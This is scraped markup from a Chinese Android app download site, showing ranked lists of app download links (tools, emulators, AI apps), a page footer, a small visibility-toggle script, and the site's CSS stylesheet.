<a rel="nofollow" href="/game/713.html" target="_blank" title="微信分身免费版安卓最新版v2.0手机版"><img class="pic" src="https://awxz.com/d/file/2022/12-29/3f95353f9e28fcdde1f4f33606988392.png" alt="微信分身免费版安卓最新版v2.0手机版">
<div awxz class="spcover"><span>微信分身免费版安卓最新版v2.0手机版</span></div>
<div awxz class="tit">微信分身免费版安卓最新版v2.0手机版</div></a></li><li class="item">
<a rel="nofollow" href="/game/5720.html" target="_blank" title="手机游戏准星辅助器免费版安卓版v5.6"><img class="pic" src="https://awxz.com/d/file/2024/08-22/e71588c5bf433447dcb123875a035d80.png" alt="手机游戏准星辅助器免费版安卓版v5.6">
<div awxz class="spcover"><span>手机游戏准星辅助器免费版安卓版v5.6</span></div>
<div awxz class="tit">手机游戏准星辅助器免费版安卓版v5.6</div></a></li></ul></div></div>
<div awxz class="rexinbox">
<div awxz class="yx_title newyx_title"><ul awxz id="test_rexin"><li class="last">最热</li><li class="">最新</li></ul></div>
<div awxz class="R2_cent rexin rexin_1"><ul awxz class="phcon"><li class="linnm_1 on" >
<div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank">
<p>作业扫一扫秒出答案软件app安卓版v4.0最新版</p><i class="bq">评分：<em class="pfc">8.4</em></i></a></div>
<div awxz class="info_2"><span>1</span>
<a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank" class="img"><img src="https://awxz.com/d/file/2022/12-23/d29d32db3bb3ccca58d732a834999e42.png"></a><a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank" class="name">作业扫一扫秒出答案软件app安卓版v4.0最新版</a>
<div awxz class="bb"><p>11.3M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/717.html" title="作业扫一扫秒出答案软件app安卓版v4.0最新版" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " >
<div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank">
<p>英语点读app免费版软件手机版v2.4.0安卓版</p><i class="bq">评分：<em class="pfc"></em></i></a></div>
<div awxz class="info_2"><span>2</span>
<a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank" class="img"><img src="https://awxz.com/d/file/2022/12-30/f027f1770786663a61c737ca9b2e278e.png"></a><a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank" class="name">英语点读app免费版软件手机版v2.4.0安卓版</a>
<div awxz class="bb"><p>62.4M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/728.html" title="英语点读app免费版软件手机版v2.4.0安卓版" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " >
<div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank">
<p>IPHONE14PRO模拟器安卓版中文版v8.6.9手机版</p><i class="bq">评分：<em class="pfc">8.0</em></i></a></div>
<div awxz class="info_2"><span>3</span>
<a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank" class="img"><img src="https://awxz.com/d/file/2022/12-30/564128f52e22a09e7db1918487169d1c.png"></a><a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank" class="name">IPHONE14PRO模拟器安卓版中文版v8.6.9手机版</a>
<div awxz class="bb"><p>42.0M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/729.html" title="IPHONE14PRO模拟器安卓版中文版v8.6.9手机版" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " >
<div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank">
<p>唯梦工具箱和平精英10.8版本</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div>
<div awxz class="info_2"><span>4</span>
<a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-20/72ca56869e6c4ad1a556085a11933994.png"></a><a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank" class="name">唯梦工具箱和平精英10.8版本</a>
<div awxz class="bb"><p>13.9M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/831.html" title="唯梦工具箱和平精英10.8版本" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " >
<div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank">
<p>httpcanary抓包工具手机版v9.2.8.1</p><i class="bq">评分：<em class="pfc">9.2</em></i></a></div>
<div awxz class="info_2"><span>5</span>
<a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-27/2b88b7cb0a8639f866674cb1be3e6b23.png"></a><a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank" class="name">httpcanary抓包工具手机版v9.2.8.1</a>
<div awxz class="bb"><p>13.6M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/838.html" title="httpcanary抓包工具手机版v9.2.8.1" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " >
<div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank">
<p>root精灵手机版官网安装包v2.2.90</p><i class="bq">评分：<em class="pfc">9.2</em></i></a></div>
<div awxz class="info_2"><span>6</span>
<a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-27/d0ffa0af0cada77dd3c76904179ee0f2.png"></a><a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank" class="name">root精灵手机版官网安装包v2.2.90</a>
<div awxz class="bb"><p>12.9M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/839.html" title="root精灵手机版官网安装包v2.2.90" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " >
<div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank">
<p>鲨鱼搜索2022最新版本</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>7</span>
<a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-27/d1dc60dcd1e1b1f8955ab1391e026c8d.png"></a><a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank" class="name">鲨鱼搜索2022最新版本</a>
<div awxz class="bb"><p>6.11M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/843.html" title="鲨鱼搜索2022最新版本" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " >
<div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank">
<p>小薇直播电视版官网安卓版v2.4.0.0</p><i class="bq">评分：<em class="pfc">8.5</em></i></a></div>
<div awxz class="info_2"><span>8</span>
<a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/01-28/f372dfa92c8549649460c2daadb7477a.png"></a><a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank" class="name">小薇直播电视版官网安卓版v2.4.0.0</a>
<div awxz class="bb"><p>17.1M</p>
<div awxz class="miaoshu">其他应用</div></div>
<a rel="nofollow" href="/game/845.html" title="小薇直播电视版官网安卓版v2.4.0.0" target="_blank" class="downl2"></a></div></li></ul></div>
<div awxz class="R2_cent rexin rexin_2 hide"><ul awxz class="phcon"><li class="linnm_1 on" >
<div awxz class="info_1"><span class="num">1</span><a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank">
<p>DTrac卫星跟踪软件安卓版v1.0.90</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div>
<div awxz class="info_2"><span>1</span>
<a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-11/605372deb45163a8d5771524f014ed77.png"></a><a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank" class="name">DTrac卫星跟踪软件安卓版v1.0.90</a>
<div awxz class="bb"><p>6.37M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8965.html" title="DTrac卫星跟踪软件安卓版v1.0.90" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " >
<div awxz class="info_1"><span class="num">2</span><a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank">
<p>拍图标记软件安卓版v1.0.00</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div>
<div awxz class="info_2"><span>2</span>
<a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-11/fa706beeda6344ed2141d752015bab73.png"></a><a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank" class="name">拍图标记软件安卓版v1.0.00</a>
<div awxz class="bb"><p>53.94M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8963.html" title="拍图标记软件安卓版v1.0.00" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " >
<div awxz class="info_1"><span class="num">3</span><a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank">
<p>HtmLLua软件代码编程学习安卓版v9.9.6</p><i class="bq">评分：<em class="pfc">8.3</em></i></a></div>
<div awxz class="info_2"><span>3</span>
<a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-11/e97594d20bfbcfeb4efecb1fa04ca55e.png"></a><a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank" class="name">HtmLLua软件代码编程学习安卓版v9.9.6</a>
<div awxz class="bb"><p>50.80M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8960.html" title="HtmLLua软件代码编程学习安卓版v9.9.6" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " >
<div awxz class="info_1"><span class="num">4</span><a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank">
<p>青虎云ai智能体手机版v1.0.4</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div>
<div awxz class="info_2"><span>4</span>
<a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/04d1093b9e33ba4008192b1e9862ffca.png"></a><a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank" class="name">青虎云ai智能体手机版v1.0.4</a>
<div awxz class="bb"><p>27.40M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8959.html" title="青虎云ai智能体手机版v1.0.4" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " >
<div awxz class="info_1"><span class="num">5</span><a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank">
<p>制服衣橱穿搭学习手机版v1.1</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div>
<div awxz class="info_2"><span>5</span>
<a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/de3b5add82dfbcd829ef07a8d6db42be.png"></a><a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank" class="name">制服衣橱穿搭学习手机版v1.1</a>
<div awxz class="bb"><p>24.51M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8957.html" title="制服衣橱穿搭学习手机版v1.1" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " >
<div awxz class="info_1"><span class="num">6</span><a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank">
<p>冷颜双开辅助框架apk最新版v9.2.1</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div>
<div awxz class="info_2"><span>6</span>
<a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/3ec61902313246b3a1928347df3370b7.png"></a><a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank" class="name">冷颜双开辅助框架apk最新版v9.2.1</a>
<div awxz class="bb"><p>16.51M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8955.html" title="冷颜双开辅助框架apk最新版v9.2.1" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " >
<div awxz class="info_1"><span class="num">7</span><a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank">
<p>小灯泡AI软件手机版v1.0.0</p><i class="bq">评分：<em class="pfc">8.8</em></i></a></div>
<div awxz class="info_2"><span>7</span>
<a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/c62b4bfa8b851c77d9e673ab9bd1fdcf.png"></a><a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank" class="name">小灯泡AI软件手机版v1.0.0</a>
<div awxz class="bb"><p>55.19M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8953.html" title="小灯泡AI软件手机版v1.0.0" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " >
<div awxz class="info_1"><span class="num">8</span><a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank">
<p>Eden模拟器Lyb版apk安卓版v0.0.4</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div>
<div awxz class="info_2"><span>8</span>
<a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank" class="img"><img src="https://awxz.com/d/file/2025/11-10/39c057105cf4c97ccfdff19703865464.png"></a><a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank" class="name">Eden模拟器Lyb版apk安卓版v0.0.4</a>
<div awxz class="bb"><p>31.45M</p><div awxz class="miaoshu">其他应用</div></div><a href="/game/8951.html" title="Eden模拟器Lyb版apk安卓版v0.0.4" target="_blank" class="downl2"></a></div></li></ul></div>
</div></div></div>
<div awxz class="back_top">
<div awxz class="backt"><a href="javascript:(0)" target="_self"></a></div></div>
<div awxz class="footer"><div awxz class="foot"><div awxz class="foot_m">
<p awxz class="txt">Copyright &copy;&nbsp; 爱玩下载网(https://awxz.com).All Rights Reserved</p><p>赣ICP备13005591号-3</p><p class="txt">联系QQ：5078460</p>
</div></div></div>
<script type="text/javascript" src="https://awxz.com/skin/js/gb.js"></script>
<script type="text/javascript" src="/skin/js/jquery.gotop.js"></script>
<script>lvLoader()</script>
<script class="closetag">lvLoader(true)</script>
<script type="text/javascript">
//换一批
function show_anzhuo(id)
{
if(id=='anzhuo_A')
{
document.getElementById('anzhuo_B').style.display="none";
document.getElementById('anzhuo_A').style.display="block";
document.getElementById('anzhuo_huan').onclick=function(){
show_anzhuo('anzhuo_B');
};
}
else if(id=='anzhuo_B')
{
document.getElementById('anzhuo_A').style.display="none";
document.getElementById('anzhuo_B').style.display="block";
document.getElementById('anzhuo_huan').onclick=function(){
show_anzhuo('anzhuo_A');
};
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://awxz.com/game/3487.html",
"appid": "否",
"title": "清风实用宝盒app安卓手机版下载-清风实用宝盒app安卓手机版v1.0.0下载-爱玩下载网",
"description": "清风实用宝盒app安卓手机版是个超级好用的工具类应用，清风实用宝盒app有着多个实用功能，提供文件管理与文本编辑和相片加密以及备忘录等服务，清风实用宝盒app帮助大家更加便捷",
"pubDate": "2023-10-09T15:25:59",
"update": "2023-10-09T15:48:28"
        "data":{
            "WebPage":{
                 "pcUrl":"https://awxz.com/game/3487.html",
                 "wapUrl":"https://m.awxz.com/game/3487.html",
                 "fromSrc":"爱玩下载网"
             }
        }
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.awxz.com/skin/css/style.css?t=201912021
body_size: 25368
content:
@charset "UTF-8";
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
body { font-family: "-apple-system-font", "Helvetica Neue", "Helvetica", "sans-serif"; font-size: 14px; background-color: #ccc; color: #3f4140; -webkit-tap-highlight-color: transparent; }
body, dl, dd, p, form, h1, h2, h3, h4, h5, h6 { margin: 0; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; }
ul { margin: 0; padding: 0; list-style-type: none; }
em, i { font-style: normal; }
table { border-collapse: collapse; border-spacing: 0; }
a { color: inherit; text-decoration: none; outline: none; }
.text img { display:block; margin:0 auto; max-width: 100%; height: auto !important; }
img { border: 0; display: inline-block; vertical-align: top; font-size: 0; }
input, select, button, textarea { font-family: inherit; outline: 0; margin: 0; color: inherit; -webkit-appearance: none; }
article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }
input::-webkit-search-decoration, input::-webkit-search-cancel-button { display: none; }
.red { color: #f04343; }
.orange { color: #ff6a29; }
.blue { color: #1fa9e1; }
.green { color: #11ad11; }
.g3 { color: #333333; }
.g6 { color: #666666; }
.g9 { color: #999999; }
.hide { display: none !important; }
.fn-clear, .row { zoom: 1; }
.fn-clear:after, .row:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.fl { float: left; display: inline; }
.fr { float: right; display: inline; }
.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }
.col-lg-12 { width: 100%; }
.col-lg-11 { width: 91.66666667%; }
.col-lg-10 { width: 83.33333333%; }
.col-lg-9 { width: 75%; }
.col-lg-8 { width: 66.66666667%; }
.col-lg-7 { width: 58.33333333%; }
.col-lg-6 { width: 50%; }
.col-lg-5 { width: 41.66666667%; }
.col-lg-4 { width: 33.33333333%; }
.col-lg-3 { width: 25%; }
.col-lg-2 { width: 16.66666667%; }
.col-lg-1 { width: 8.33333333%; }
.flex, .layer .layer-btns, .navbar, .section-category .list, .top-list-body .list-hd { display: -webkit-box; display: -webkit-flex; display: flex; }
.flex-item, .layer .layer-btns .layer-btn, .navbar .nav-link { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; }
.flex-wrap, .section-category .list { -webkit-flex-wrap: wrap; flex-wrap: wrap; }
.flex-justify { -webkit-justify-content: space-between; justify-content: space-between; }
.flex-align-middle { -webkit-align-items: center; align-items: center; }
.clearfix { zoom: 1; }
.clearfix:after { clear: both; height: 0px; font-size: 0px; visibility: hidden; display: block; content: " "; }
/*按钮样式*/
.btn { display: inline-block; padding: 0.08rem 0.15rem; margin-bottom: 0; font-size: 0.3rem; font-weight: 400; line-height: normal; text-align: center; white-space: nowrap; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; background-color: #FFF; color: #333; border: 1px solid #E9E9E9; border-radius: 0.06rem; -moz-user-select: -moz-none; -ms-user-select: none; -webkit-user-select: none; user-select: none; }
.btn:active { outline: 0; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.none { background: #ccc; border-color: #ccc; box-shadow: inset 0 0 0 transparent; }
.btn-green { background-color: #1fa9e1; border-color: #1fa9e1; color: #FFF; }
.btn-green:hover { background-color: #1fa9e1; border-color: #1fa9e1; }
.btn-download { width: 1.1rem; padding: 0.06rem 0; font-size: 0.28rem; background: #1fa9e1; color: #FFF; border: none; border-radius: 0.3rem; }
.btn-blue { background-color: #1fa9e1; border-color: #1fa9e1; color: #FFF; }
.btn-blue:hover { background-color: #1fa9e1; border-color: #1fa9e1; }
.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; }


/***************layer start ******************/
@-webkit-keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
  100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
  100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@-webkit-keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
  100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
@keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
  100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
.layer { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 1000; -moz-animation: layerIn 0.3s both; -webkit-animation: layerIn 0.3s both; animation: layerIn 0.3s both; }
.layer.closing .layer-inner { -moz-animation: layerOut 0.4s both; -webkit-animation: layerOut 0.4s both; animation: layerOut 0.4s both; }
.layer .layer-overlay { position: absolute; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.4); }
.layer .layer-body { position: absolute; top: 50%; left: 50%; -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.layer .layer-btns { direction: rtl; }
.layer .layer-btns .layer-btn { display: block; width: 75px; height: 35px; line-height: 35px; color: #008def; font-size: 12px; box-shadow: none; border: 0; border-radius: 3px; text-align: center; white-space: nowrap; margin: 0 10px; }
.layer .layer-btns .layer-btn-no { background-color: #ff6a29; color: #FFF; }
.layer .layer-btns .layer-btn-yes { background-color: #11ad11; color: #FFF; }
.layer-alert { background: transparent; }
.layer-alert .layer-inner { display: inline-block; padding: 0.2rem 0.3rem; min-width: 2.2rem; text-align: center; font-size: 0.30rem; background: rgba(0, 0, 0, 0.75); color: #FFF; border-radius: 2px; }

.layer-confirm .layer-inner { width: 240px; background-color: #FFF; font-size: 14px; border-radius: 6px; padding: 30px 25px; -moz-animation: layerIn 0.4s both; -webkit-animation: layerIn 0.4s both; animation: layerIn 0.4s both; }
.layer-confirm .layer-cont { text-align: center; font-size: 15px; line-height: 1.5; margin-bottom: 30px; color: #333; }

/*** @description: Photo Browser; @Author:ray; @create date:2016-12-16;
***/
.photo-browser { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 999; opacity: 0; display: none; /*background: #000;*/ background: rgba(0, 0, 0, 0.75); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.photo-browser.photo-browser.photo-browser-in { display: block; -moz-animation: photoBrowserIn 400ms forwards; -webkit-animation: photoBrowserIn 400ms forwards; animation: photoBrowserIn 400ms forwards; }
.photo-browser.photo-browser-out { display: block; -moz-animation: photoBrowserOut 400ms forwards; -webkit-animation: photoBrowserOut 400ms forwards; animation: photoBrowserOut 400ms forwards; }
.photo-browser .page[data-page="photo-browser-slides"] { background: none; }
.photo-browser-body { position: relative; height: 100%; }
.photo-browser-swiper-container { position: absolute; left: 0; right: 0; /*top: 1rem;
bottom: 1rem;*/ top: 0; bottom: 0; overflow: hidden; /*background: rgba(0,0,0, 0.5);*/ -webkit-transition-duration: 400ms; transition-duration: 400ms; }
.photo-browser-swiper-wrapper { position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; }
.photo-browser-link-inactive { opacity: 0.3; }
.photo-browser-slide { width: 100%; height: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; box-sizing: border-box; }
.photo-browser-slide.transitioning { -webkit-transition-duration: 400ms; transition-duration: 400ms; }
.photo-browser-slide span.photo-browser-zoom-container { width: 100%; text-align: center; display: none; }
.photo-browser-slide img { width: auto; height: auto; max-width: 100%; max-height: 100%; display: none; }
.photo-browser-slide.swiper-slide-active span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-next span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-prev span.photo-browser-zoom-container { display: block; }
.photo-browser-slide.swiper-slide-active img, .photo-browser-slide.swiper-slide-next img, .photo-browser-slide.swiper-slide-prev img { display: inline; }
.photo-browser-slide.swiper-slide-active.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-next.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-prev.photo-browser-slide-lazy .preloader { display: block; }
.photo-browser-slide iframe { width: 100%; height: 100%; }
.photo-browser-slide .preloader { display: none; position: absolute; width: 42px; height: 42px; margin-left: -21px; margin-top: -21px; left: 50%; top: 50%; /*background: url(../img/loading.svg) no-repeat;*/ background-size: 100%; -moz-animation: loading 1s steps(12, end) infinite; -webkit-animation: loading 1s steps(12, end) infinite; animation: loading 1s steps(12, end) infinite; }
.photo-browser-header { position: absolute; left: 0; right: 0; height: 1rem; z-index: 10; /*background: rgba(0,0,0,0.5);*/ -moz-transition: all .4s; -o-transition: all .4s; -webkit-transition: all .4s; transition: all 0.4s; }
.photo-browser-close, .photo-browser-remove { position: absolute; z-index: 10; top: 0.2rem; left: 0.2rem; display: none; }
.photo-browser-close { width: 0.6rem; height: 0.6rem; background: url([data-uri]) no-repeat; background-size: 100% 100%; }
.photo-browser-remove { left: auto; right: 0.3rem; }
.photo-browser-of { margin: 0 5px; }
.photo-browser-captions { pointer-events: none; position: absolute; left: 0; width: 100%; top: 0; z-index: 1001; opacity: 1; /*background: rgba(0,0,0,0.5)*/ }
.photo-browser-exposed .photo-browser-name, .photo-browser-exposed .photo-browser-time, .photo-browser-exposed .photo-browser-text { display: none; }
.photo-browser-caption { text-align: left; position: relative; z-index: 1002; display: none; min-height: 1rem; }
.photo-browser-caption:empty { display: none; }
.photo-browser-caption.photo-browser-caption-active { display: block; }
.photo-browser-captions-light .photo-browser-caption { background: rgba(255, 255, 255, 0.8); color: #000; }
.photo-browser-info { font-size: 0; position: relative; padding: 0.3rem 0; text-align: center; }
.photo-browser-info + .photo-browser-text { margin-top: -0.4rem; }
.photo-browser-text { font-size: 0.3rem; color: #e1e1e1; padding: 0.3rem; }
.photo-browser-text:empty { display: none; }
.photo-browser-text pre { line-height: 1.5; font-family: inherit; margin: 0; word-wrap: break-word; white-space: pre-wrap !important; }
.photo-browser-name { font-size: 0.34rem; color: #4fab7d; margin-right: 0.16rem; }
.photo-browser-time { font-size: 0.24rem; color: #777; }
.photo-browser-count { color: #fff; font-size: 0.3rem; }
.photo-browser-exposed .photo-browser-header { opacity: 0; visibility: hidden; pointer-events: none; }
.photo-browser-remove { display: none; }
.photo-browser-upload .photo-browser-name, .photo-browser-upload .photo-browser-time, .photo-browser-upload .photo-browser-text { display: none; }
.photo-browser-upload .photo-browser-remove { display: block; }
@-webkit-keyframes photoBrowserIn { 0% { opacity: 0; }
  100% { opacity: 1; } }
@keyframes photoBrowserIn { 0% { opacity: 0; }
  100% { opacity: 1; } }
@-webkit-keyframes photoBrowserOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
@keyframes photoBrowserOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
/*** @description: 图标样式; @Author: ray; @create date: 2016-10-20;
***/
.icon { display: inline-block; background-repeat: no-repeat; background-size: 100%; }

.icon-search, .icon-clear { width: 0.3rem; height: 0.3rem; background-image: url('[data-uri]'); }

.icon-clear { background-image: url('[data-uri]'); }

.icon-menu { width: 0.4rem; height: 0.4rem; background-image: url('[data-uri]'); }

.icon-time { width: 0.2rem; height: 0.2rem; background-image: url('[data-uri]'); }

.icon-loading { width: 0.34rem; height: 0.34rem; background: url([data-uri]); background-size: 100% 100%; }

html, body { height: 100%; }

@media only screen and (min-width: 320px) and (max-width: 352px) { html { font-size: 45px; } }
